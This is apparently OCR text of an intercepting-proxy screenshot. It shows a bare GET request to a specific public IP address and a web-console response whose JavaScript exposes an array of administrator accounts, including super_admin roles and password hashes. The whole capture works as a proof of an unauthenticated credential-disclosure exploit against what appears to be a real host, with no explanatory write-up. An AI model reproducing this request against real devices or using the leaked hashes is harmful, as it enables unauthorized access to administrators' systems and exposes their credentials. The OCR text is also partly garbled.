 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 210.13.35.92:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
155 {
156 window.location.href = 'language_set.php?lan='+document.
getElementById('lang').value;
157 }
158 function get_dkey_passwd(user)
159 {
160 var persons = [{
"pre_define":"1","auth_method":"1","role":"super_admin","name"
:"admin","password":"fca812f055d5fdcd3a355b63ceaad991",
"lastpwdtime":1616077974,"radius_sername":null,"realname":"",
"status":"1","email":"","company":"","telephone":"","comment":
"","DKey":null,"dkey_password":""
},{
"pre_define":"1","auth_method":"1","role":"guest_admin","name"
:"guest","password":"fcf41657f02f88137a1bcf068a32c0a3",
"lastpwdtime":null,"radius_sername":null,"realname":"",
"status":"0","email":"","company":"","telephone":"","comment":
"","DKey":null,"dkey_password":""
},{
"pre_define":"1","auth_method":"1","role":"reporter_admin",
"name":"audit","password":"d33542b8458db8cabd9843fe7c1e8784",
"lastpwdtime":null,"radius_sername":null,"realname":"",
"status":"0","email":"","company":"","telephone":"","comment":
"","DKey":null,"dkey_password":""
},{
"pre_define":0,"auth_method":"1","role":"super_admin","name":
"user","password":"ba5ef51294fea5cb4eadea5306f3ca3b",
"lastpwdtime":1616394472,"radius_sername":null,"realname":"",
"status":"1","email":"","company":"","telephone":"","comment":
"","DKey":null,"dkey_password":""
}
];
161 for (var i = 0;
i < persons.length;
i++) {
162 var cur_person = persons[i];
163 // alert(cur_person.name);
164 // alert(cur_person.dkey_password);
165 if (cur_person.name == user)
166 {
167 return cur_person.dkey_password;
? super_admin 2 matches